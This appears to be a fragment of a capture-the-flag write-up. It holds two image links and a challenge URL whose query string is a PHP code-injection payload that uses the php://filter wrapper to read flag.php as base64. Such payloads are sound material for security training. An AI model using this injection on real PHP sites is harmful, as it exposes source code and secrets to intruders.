 https://7f1c2c44-633e-40ec-8b7d-ba4815f3765d.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php